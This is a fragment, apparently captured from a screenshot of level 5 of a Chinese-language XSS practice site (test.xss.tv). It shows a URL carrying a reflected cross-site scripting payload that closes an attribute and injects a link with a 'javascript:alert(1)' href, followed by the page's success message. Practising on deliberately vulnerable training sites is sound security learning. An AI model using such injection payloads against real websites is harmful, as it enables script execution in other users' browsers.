 test.xss.tv/level5.php?keyword="><a+href%3D"javascript%3Aalert(1)">1<%2Fa>&submit=
址 XSS平台
欢迎来到level5
没有找到和"><a href="javascript:alert(1)">1</a>相关的结果.
1"> 搜索
完成的不错！
确定 取消
LEVEL5
payload的长度:37